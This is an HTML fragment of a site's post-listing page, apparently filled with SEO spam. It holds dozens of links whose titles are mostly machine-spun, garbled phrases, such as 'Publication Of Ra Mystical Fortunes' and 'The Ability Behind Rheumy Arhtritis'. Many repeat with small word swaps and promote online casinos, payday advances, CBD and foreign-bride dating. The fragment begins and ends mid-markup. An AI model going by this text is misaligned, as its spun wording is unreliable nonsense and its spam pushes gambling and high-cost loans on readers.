                                            <h4 class="ttl">What the results are If We Default back at My Education Loan?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-3512/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-insider-secrets-for-hello-world-4197/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">The Insider Secrets for Hello World</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-come-all-the-bible-about-ra-internet-based/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">HOW COME All the Bible About Ra Internet based PROBABLY THE MOST Tried SLOT MACHINE GAME Matches?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/payday-advances-act-as-a-financial-equalizer-2/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Payday advances Act as A financial Equalizer</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/western-online-dating-sites-dating-and-marriage-7/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Western online dating sites. Dating and marriage site InterFriendship</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/greek-financial-crisis-may-impact-igt-55/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Greek Financial Crisis May Impact IGT</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-vitality-regarding-arthritic-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">The Vitality Regarding Arthritic Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/protecting-your-press/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Protecting Your Press</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-pleasure-by-using-magazine-involved-with-ra/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Have pleasure by using Magazine Involved with Ra Internet based Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-of-ra-mystical-fortunes/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Publication Of Ra Mystical Fortunes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-connected-with-ra-suggestions-2015/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Reserve Connected with Ra Suggestions 2015</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/geena-davis-joins-netflix-set-mainly-because/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Geena Davis Joins Netflix Set Mainly because Huntara</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-potential-at-the-rear-of-rheumy-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">The Potential At the rear of Rheumy Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-connected-with-ra-elite-online/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Reserve Connected with Ra Elite Online</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/protecting-your-press-2/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Protecting Your Press</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-ability-behind-rheumy-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">The Ability Behind Rheumy Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-from-ra-mystic-fortunes/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Publication From Ra Mystic Fortunes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/wolf-alice-ra-ra-riot-22/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Wolf Alice, Ra Ra Riot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/boston-could-you-will-need-to-block-wynn-everett-25/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Boston Could You Will Need  to Block Wynn Everett Casino Plan</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/drugs-this-bring-about-shortness-from-breath-2/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Drugs This Bring about Shortness From Breath</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/uk-online-sports-betting-figures-rocket-draftkings-24/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">UK Online Sports Betting Figures Rocket; DraftKings Inks Contract with ESPN</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/details-you-demand-so-that-you-can-realize-about/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Details You Demand So that you can Realize About  gambling house video games In addition to Why</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-in-order-to-go-through-meals-conclusion/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">How In order to Go through Meals Conclusion Precious time Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-entertainment-with-the-help-of-newsletter/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Have entertainment with the help of Newsletter Involving Ra On the net Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-with-ra-religious-mystic-fortunes/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Publication With Ra Religious mystic Fortunes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/your-credit-rating-normally-the-solitary-many/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Your credit rating normally the solitary many essential aspect in the attention prices you’ll be provided.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-power-powering-rheumy-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">The Power Powering Rheumy Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/wolf-alice-ra-ra-riot/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Wolf Alice, Ra Ra Riot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/yahoo-seek-preferences-3/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Yahoo Seek Preferences</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-regarding-ra-on-the-net-casino/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Reserve Regarding Ra On the net Casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-from-ra-tips-and-hints-2015/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Reserve From Ra Tips and hints 2015</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-help-read-snacks-expiry-moment-codes/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">How To help Read Snacks Expiry Moment Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/yolanda-rehabilitation-associations-not-likely/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Yolanda Rehabilitation Associations Not likely Making time for Ones own Jobs</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-associated-with-ra-occult-fortunes/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Publication Associated with Ra Occult Fortunes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/scientists-can-track-problem-gamblers-but-do-36/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Scientists Can Track Problem Gamblers, But Do Casinos Wish  to Understand?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/uncategorized-source-with-ra-online/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Uncategorized Source With Ra Online</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-electricity-regarding-rheumatic-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The Electricity Regarding Rheumatic Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/drugs-the-fact-that-set-off-shortness-in-breath/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Drugs The fact that Set off Shortness In Breath</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/dan-bilzerian-announces-presidential-campaign-67/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Dan Bilzerian Announces Presidential Campaign Launch Party</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/you-are-told-by-us-about-national-medical-9/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">You are told by us ABout National Medical University, Amritsar, India</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/yahoo-search-preferences-3/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Yahoo Search Preferences</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-help-you-went-through-meals-departure/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">How To help you Went through Meals Departure Period Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-about-ra-mystical-fortunes/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Publication About Ra Mystical Fortunes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/important-things-most-people-desire-for-you-to/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Important things Most people Desire For you to Learn about About  gambling house activities Along with Why</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-of-ra-bingo-2/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Publication Of Ra Bingo</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-excitement-having-bible-of-ra-internet-based/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Have excitement having Bible Of Ra Internet based Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-force-regarding-arthritic-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The Force Regarding Arthritic Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/yahoo-research-preferences-4/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Yahoo Research Preferences</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-be-able-to-went-through-food-items/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">How To be able to Went through Food items Conclusion Occasion Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/foreign-girlfriend-58/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">foreign girlfriend</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/greek-financial-crisis-may-impact-igt-prime-56/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Greek Financial Crisis May Impact IGT. Prime Minister Alexis Tsipras says</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-from-ra-orphic-fortunes/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Publication From Ra Orphic Fortunes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/uncategorized-park-regarding-ra-online/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Uncategorized Park Regarding Ra Online</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cbd-in-minnesota-11/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">CBD in Minnesota</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-in-ra-bingo/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Publication In Ra Bingo</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/massachusetts-anti-casino-ballot-question-gets-102/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Massachusetts Anti-Casino Ballot Question Gets Nixed by State AG</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/boston-claims-wynn-resorts-knew-of-criminal-ties-199/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Boston Claims Wynn Resorts Knew of Criminal Ties To Everett Land</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-va-loan-a-lot-better-than-fha-and-old/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The VA loan: a lot better than FHA and old-fashioned loans?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-authentic-lead-to-orcas-plus-whales-are/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The Authentic Lead to Orcas Plus Whales Are actually Often known as &#8220;Malefic&#8221;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-help-you-read-through-food-products-exit/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">How To help you Read through Food products Exit Occasion Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/updated-2018-divorce-prices-for-many-age-brackets/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Updated 2018 – Divorce prices for many age brackets happen dropping considering that the 1980’s</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/items-an-individual-want-that-will-master-about/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Items An individual Want That will Master About  gambling house games And additionally Why</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/spread-the-expense-of-your-house-modifications-2/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Spread The Expense Of Your House Modifications</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bronx-assemblywoman-arroyo-questioned-about-54/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Bronx Assemblywoman Arroyo Questioned About &#8216;Gambling&#8217; Winnings</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-go-through-meals-departure-time-codes/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">How To Go through Meals Departure Time Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-energy-regarding-rheumatoid-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The Energy Regarding Rheumatoid Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-of-ra-bingo/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Publication Of Ra Bingo</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/best-action-quantities-gadgets-on-your-world/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Best Action Quantities Gadgets On Your World</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-enjoyable-together-with-e-book-connected-with/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Have enjoyable together with E-book Connected with Ra On line Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/discover-happiness-13/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Discover Happiness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/blue-moon-hemp-updated-review-21/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Blue Moon Hemp: Updated Review</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-in-order-to-read-food-products-cessation/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">How In order to Read Food products Cessation Period Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/matters-most-people-need-to-make-sure-you-learn/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Matters Most people Need To make sure you Learn About  online casino adventures As well as Why</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/soe-broadcasts-ramayan-3392-a-d-mmo-3/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">SOE Broadcasts Ramayan 3392 A.D. MMO</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/best-steps-phone-numbers-playthings-through-your/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Best Steps Phone numbers Playthings Through Your World</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-electrical-power-behind-rheumatic-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The Electrical power Behind Rheumatic Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/inch-macbook-area-call-for-resellers-raise-prices/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Inch MacBook Area Call for, Resellers Raise Prices</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/boston-claims-wynn-resorts-knew-of-criminal-ties-100/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Boston Claims Wynn Resorts Knew of Criminal Ties To Everett Land</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/you-are-told-by-us-about-global-marriage-agency/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">You are told by us about Global marriage agency usa</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gamblers-wanted-atlantic-city-gamblers-show-up-14/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Gamblers Wanted: Atlantic City Gamblers Show Up, Finally, at Revel</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/discover-happiness-14-2/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Discover Happiness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-pleasure-by-means-of-bible-involved-with-ra/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Have pleasure by means of Bible Involved with Ra On-line Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-in-order-to-read-through-snacks-conclusion/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">How In order to Read through Snacks Conclusion Occasion Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/why-christians-technique-buddhism/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Why Christians Technique Buddhism</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-from-ra-occult-fortunes/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Publication From Ra Occult Fortunes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/inch-macbook-environments-requirement-resellers/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Inch MacBook Environments Requirement, Resellers Strengthen Prices</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/soe-advertise-ramayan-3392-a-d-mmo/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">SOE Advertise Ramayan 3392 A.D. MMO</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-is-unquestionably-awesome-that-will-have-once/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">What Is unquestionably Awesome That will Have Once Light-weight?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/discover-happiness-14/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Discover Happiness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-help-you-read-through-ingredients/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">How To help you Read through Ingredients Conclusion Time Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/why-christians-put-into-practice-buddhism/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Why Christians Put into practice Buddhism</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/inch-macbook-setting-requirement-resellers-rise/"></a>
